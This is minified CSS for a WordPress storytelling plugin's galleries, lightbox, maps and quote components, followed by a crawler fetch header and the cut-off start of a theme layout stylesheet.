.aesop-collection-item{width:50%}.aesop-collection-grid.aesop-collection-grid-3col .aesop-collection-item{width:33.333%}.aesop-collection-grid.aesop-collection-grid-4col .aesop-collection-item{width:25%}.aesop-collection-grid.aesop-collection-grid-5col .aesop-collection-item{width:20%}@media (max-width:782px){.aesop-story-collection .aesop-collection-grid-2col .aesop-collection-item,.aesop-story-collection .aesop-collection-grid-3col .aesop-collection-item,.aesop-story-collection .aesop-collection-grid-4col .aesop-collection-item,.aesop-story-collection .aesop-collection-grid-5col .aesop-collection-item{width:50%}}@media (max-width:480px){.aesop-story-collection .aesop-collection-grid-2col .aesop-collection-item,.aesop-story-collection .aesop-collection-grid-3col .aesop-collection-item,.aesop-story-collection .aesop-collection-grid-4col .aesop-collection-item,.aesop-story-collection .aesop-collection-grid-5col .aesop-collection-item{width:100%}}.aesop-collection-load-more{width:100%;text-align:center;cursor:pointer;cursor:hand}.aesop-article-chapter-wrap{height:auto;overflow:hidden}.aesop-article-chapter-wrap .wp-video-shortcode,.aesop-article-chapter-wrap .wp-video{width:100%!important;max-width:100%!important}.aesop-article-chapter-wrap .wp-video-shortcode .mejs-overlay,.aesop-article-chapter-wrap .wp-video .mejs-overlay{opacity:.2;filter:alpha(opacity=20)}.aesop-article-chapter-wrap .wp-video-shortcode .mejs-controls,.aesop-article-chapter-wrap .wp-video .mejs-controls{z-index:-1}.aesop-article-chapter-wrap.aesop-chapter-full .aesop-article-chapter{height:600px}.aesop-video-chapter .aesop-article-chapter h2.aesop-cover-title{z-index:1;max-width:100%}.aesop-video-chapter .aesop-cover-title{position:absolute}.os-ios .aesop-stacked-img{background-attachment:scroll}.aesop-gallery-component{position:relative}.aesop-stacked-gallery-wrap{-webkit-transition:all .75s linear;transition:all .75s linear}.aesop-stacked-gallery-wrap.no-height{-webkit-transition:all .75s linear;transition:all .75s linear}.aesop-sequence-gallery-wrap .aesop-sequence-img{margin-left:auto;margin-right:auto}.aesop-photoset-gallery-wrap .photoset-cell{position:relative}.aesop-photoset-gallery-wrap .aesop-photoset-caption{position:absolute;z-index:9;left:0;top:0;width:100%;height:100%;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.aesop-photoset-gallery-wrap .aesop-photoset-caption .aesop-photoset-caption-title,.aesop-photoset-gallery-wrap .aesop-photoset-caption .aesop-photoset-caption-caption{display:table}.aesop-gallery-edit{display:block}.aesop-grid-gallery ul{margin:0;padding:0}.aesop-grid-gallery ul .aesop-grid-gallery-item{list-style-type:none;position:relative;line-height:0}.aesop-grid-gallery a{color:inherit}.aesop-grid-gallery .aesop-grid-gallery-caption{position:absolute;top:5px;left:5px;background:rgba(255,255,255,.9);padding:5px 8px;font-size:14px;line-height:18px}.aesop-hero-gallery-wrapper{position:relative}.aesop-hero-gallery-wrapper .fotorama>*{visibility:hidden}.aesop-hero-gallery-wrapper .fotorama>.fotorama__wrap{visibility:visible}.aesop-overlay-content,.aesop-video-overlay-content,.aesop-image-overlay-content,.aesop-chapter-overlay-content,.aesop-hero-gallery-content{position:absolute;top:20px;width:100%;margin:auto;text-align:center;color:#fff}.aesop-map-component .leaflet-popup-content-wrapper,.aesop-map-component .leaflet-popup-tip{border-radius:4px}.aesop-map-component .leaflet-popup-content{margin:9px 15px}.aesop-sticky-map .aesop-map-component{position:fixed;margin:0;z-index:120}.aesop-sticky-map .aesop-map-component:before{content:'';position:absolute;z-index:99}.aesop-sticky-map.aesop-sticky-map-left{padding-left:250px}.aesop-sticky-map.aesop-sticky-map-left .aesop-map-component{left:0;top:0;bottom:0;width:250px}.aesop-sticky-map.aesop-sticky-map-left .aesop-map-component:before{right:0;top:0;height:100%;width:10px;left:240px;-webkit-box-shadow:inset -7px 0 7px -7px rgba(0,0,0,.2);box-shadow:inset -7px 0 7px -7px rgba(0,0,0,.2)}.aesop-sticky-map.aesop-sticky-map-top{padding-top:220px}.aesop-sticky-map.aesop-sticky-map-top .aesop-map-component{height:220px;top:0;left:0;right:0;width:100%}.aesop-sticky-map.aesop-sticky-map-top .aesop-map-component:before{right:0;left:0;top:0;height:10px;width:100%;top:210px;-webkit-box-shadow:inset 0 -7px 7px -7px rgba(0,0,0,.2);box-shadow:inset 0 -7px 7px -7px rgba(0,0,0,.2)}.aesop-sticky-map.aesop-sticky-map-right{padding-right:250px}.aesop-sticky-map.aesop-sticky-map-right .aesop-map-component{right:0;top:0;bottom:0;width:250px}.aesop-sticky-map.aesop-sticky-map-right .aesop-map-component:before{left:0;top:0;height:100%;width:10px;right:240px;-webkit-box-shadow:inset 7px 0 7px -7px rgba(0,0,0,.2);box-shadow:inset 7px 0 7px -7px rgba(0,0,0,.2)}.aesop-sticky-map.aesop-sticky-map-bottom{padding-bottom:220px}.aesop-sticky-map.aesop-sticky-map-bottom .aesop-map-component{height:220px;bottom:0;left:0;right:0;width:100%}.aesop-sticky-map.aesop-sticky-map-bottom .aesop-map-component:before{right:0;left:0;bottom:0;height:10px;width:100%;bottom:210px;-webkit-box-shadow:inset 0 7px 7px -7px rgba(0,0,0,.2);box-shadow:inset 0 7px 7px -7px rgba(0,0,0,.2)}@media (max-width:767px){.aesop-sticky-map.aesop-sticky-map-left,.aesop-sticky-map.aesop-sticky-map-top,.aesop-sticky-map.aesop-sticky-map-right,.aesop-sticky-map.aesop-sticky-map-bottom{padding:0}.aesop-sticky-map.aesop-sticky-map-left .aesop-map-component,.aesop-sticky-map.aesop-sticky-map-top .aesop-map-component,.aesop-sticky-map.aesop-sticky-map-right .aesop-map-component,.aesop-sticky-map.aesop-sticky-map-bottom .aesop-map-component{position:relative;width:100%;height:0;padding-bottom:56.25%}}@media (max-width:400px){.aesop-stacked-img{background-position:bottom center;background-attachment:scroll!important;padding-bottom:58.25%}}.aesop-gallery-component{z-index:0}.aesop-gallery-component .fotorama__dot{width:8px;height:8px}.aesop-gallery-component .fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:5px}.aesop-grid-gallery{position:relative}.fotorama__wrap{margin:0 auto}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(../img/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(../img/fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:0!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}.aesop-horizontal-gallery-image{max-width:none}.aesop-horizontal-gallery-image .aesop-component-caption{position:absolute;bottom:20px;right:20px;z-index:0;color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px;-webkit-transition:all .75s ease-in-out;transition:all .75s ease-in-out}.aesop-horizontal-gallery-row-wrapper{width:100%;height:100vh;position:sticky;position:-webkit-sticky;overflow:hidden;top:0;max-width:none}.entry-content .aesop-horizontal-gallery-row,.entry-content .aesop-horizontal-gallery,.entry-content .aesop-horizontal-gallery-row-wrapper,.entry-content .aesop-horizontal-gallery-image{max-width:none}#swipebox-overlay{background:#0d0d0d}#swipebox-action,#swipebox-caption{text-shadow:1px 1px 1px #000;background-color:#0d0d0d;opacity:.95}#swipebox-caption{font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif;color:#d6d6d6}html.swipebox{overflow:hidden!important}#swipebox-overlay img{border:0!important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}#swipebox-slider{height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none}#swipebox-slider .slide{background:url(../img/loader.gif) no-repeat center center;height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide img,#swipebox-slider .slide .swipebox-video-container{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:0 0;max-width:1140px;max-height:100%;width:100%;padding:5%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0}#swipebox-action,#swipebox-caption{position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-action.visible-bars{bottom:0}#swipebox-action.force-visible-bars{bottom:0!important}#swipebox-caption{top:-50px;text-align:center}#swipebox-caption.visible-bars{top:0}#swipebox-caption.force-visible-bars{top:0!important}#swipebox-action #swipebox-prev,#swipebox-action #swipebox-next,#swipebox-action #swipebox-close{background-image:url(../img/icons.png);background-repeat:no-repeat;border:0!important;text-decoration:none!important;cursor:pointer;position:absolute;width:50px;height:50px;top:0}#swipebox-action #swipebox-close{background-position:15px 12px;left:40px}#swipebox-action #swipebox-prev{background-position:-32px 13px;right:100px}#swipebox-action #swipebox-next{background-position:-78px 13px;right:40px}#swipebox-action #swipebox-prev.disabled,#swipebox-action #swipebox-next.disabled{filter:alpha(Opacity=30);opacity:.3}#swipebox-slider.rightSpring{-moz-animation:rightSpring .3s;-webkit-animation:rightSpring .3s}#swipebox-slider.leftSpring{-moz-animation:leftSpring .3s;-webkit-animation:leftSpring .3s}@-moz-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-moz-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}@-webkit-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-webkit-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}@media screen and (max-width:800px){#swipebox-action #swipebox-close{left:0}#swipebox-action #swipebox-prev{right:60px}#swipebox-action #swipebox-next{right:0}}#swipebox-title{color:#fff;text-align:center}.aesop-component-caption{font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.aesop-parallax-sc-caption-wrap{position:absolute;background:#fff;background:rgba(255,255,255,.9);padding:.25rem .75rem;font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;max-width:400px;color:#555}.aesop-parallax-sc-caption-wrap.bottom-left{bottom:20px;left:20px}.aesop-parallax-sc-caption-wrap.top-left{top:20px;left:20px}.aesop-parallax-sc-caption-wrap.top-right{top:20px;right:20px;text-align:right}.aesop-parallax-sc-caption-wrap.bottom-right{bottom:20px;right:20px;text-align:right}.aesop-stacked-gallery-wrap.low-index{z-index:-1}.aesop-image-component .swipebox{display:block}.aesop-image-component .swipebox:hover{text-decoration:none}.aesop-image-component .aesop-img-enlarge{margin:0 0 .5rem}.aesop-image-component .aesop-img-enlarge,.aesop-image-component .aesop-image-component-caption{color:#222;font-size:12px;font-family:Arial,sans-serif}.aesop-image-component .aesop-cap-cred,.aesop-image-component .aesop-img-enlarge{text-transform:uppercase}.aesop-image-component .aesop-image-component-caption{margin-top:.5rem}.aesop-image-component .aesop-cap-cred{margin-top:.35rem;padding-top:.5rem;font-size:12px;letter-spacing:.05em}.mejs-container{width:100%}.mejs-container+p{margin-top:1rem}.aesop-video-component .aesop-video-component-caption{font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.aesop-quote-component{position:relative;display:table}.aesop-quote-component blockquote{margin-top:0;margin-bottom:0;padding:0;font-size:4rem;border-left:0;display:table-cell;vertical-align:middle;width:100%}.aesop-quote-component blockquote.aesop-component-align-left{margin-right:0}.aesop-quote-component blockquote.aesop-component-align-center{text-align:center}.aesop-quote-component.aesop-quote-faded blockquote{opacity:1;filter:alpha(opacity=100)}.aesop-quote-component.aesop-quote-type-pull{padding:0}.aesop-quote-component.aesop-quote-type-pull.aesop-component-align-left{float:left;border-left:5px solid #007aac;margin-left:1.5rem;padding-left:1.5rem}.aesop-quote-component.aesop-quote-type-pull.aesop-component-align-right{float:right;border-right:5px solid #007aac;margin-right:1.5rem;padding-right:1.5rem}.aesop-quote-component.aesop-quote-type-pull.aesop-component-align-center{border-top:5px solid #007aac;padding-top:1rem}@media (max-width:600px){.aesop-quote-component.aesop-quote-type-pull{float:none;width:100%!important;margin-left:1rem;margin-right:1rem;padding:1rem}}.aesop-document-component{margin:1rem auto}.aesop-document-component a{font-size:12px;font-family:Arial,sans-serif;color:#222;margin:0;line-height:14px}.aesop-document-component a:hover{text-decoration:none}.aesop-document-component a span{border-bottom:1px solid #222;display:inline-block;position:relative;padding-left:13px;padding-bottom:3px;text-transform:uppercase;font-size:12px;color:#222;clear:both;letter-spacing:.05em}.aesop-document-component .aesop-pdf,.aesop-document-component .aesop-ms-doc{width:100%;height:80vh}.aesop-sequence-gallery-wrap{counter-reset:sequence-counter}.aesop-sequence-img-wrap{margin-bottom:2rem}.aesop-sequence-img-wrap:last-of-type{margin-bottom:0}.aesop-sequence-img-wrap .aesop-sequence-img:first-of-type{margin-top:0}.aesop-sequence-img-wrap .aesop-sequence-caption{margin:2rem auto;position:relative;padding-left:2rem}.aesop-sequence-img-wrap .aesop-sequence-caption:before{position:absolute;left:0;bottom:0;font-weight:700;content:counter(sequence-counter);counter-increment:sequence-counter}.aesop-photoset-gallery-wrap .aesop-photoset-caption .aesop-photoset-caption-title,.aesop-photoset-gallery-wrap .aesop-photoset-caption .aesop-photoset-caption-caption{background:rgba(255,255,255,.8);padding:6px 8px;color:#555}.aesop-photoset-gallery-wrap .aesop-photoset-caption .aesop-photoset-caption-title{font-size:14px;line-height:14px}.aesop-photoset-gallery-wrap .aesop-photoset-caption .aesop-photoset-caption-caption{font-size:12px;line-height:14px}.aesop-gallery-photoset i{position:absolute;color:#fff;left:0;width:100%;top:46%;text-decoration:none;opacity:.2;filter:alpha(opacity=20);-webkit-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out}.aesop-gallery-photoset i:hover{opacity:1;filter:alpha(opacity=100)}.aesop-timeline ol:after{content:'';background-image:url(../img/timeline-break.png);background-repeat:repeat-x;position:absolute;height:10px;width:100%;left:0;right:0;bottom:-5px}.aesop-error{background:#d9534f;color:#fff;font-size:14px;line-height:20px;padding:10px;font-family:Arial}.aesop-error a{color:rgba(255,255,255,.85);text-decoration:underline}.aesop-lazy-img{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .25s ease-in;transition:opacity .25s ease-in}.aesop-stacked-img{background-attachment:fixed}body.rtl{direction:rtl;unicode-bidi:embed}

--- FILE ---
content_type: text/css
request_url: https://eburnietoday.com/wp-content/bs-booster-cache/92881037934e14b739401cc5ee536626.css
body_size: 7014
content:
.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1180px}@media(min-width:768px){.layout-2-col .content-column{width:67%}}@media(min-width:768px){.layout-2-col .sidebar-column{width:33%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media(min-width:768px){.rtl 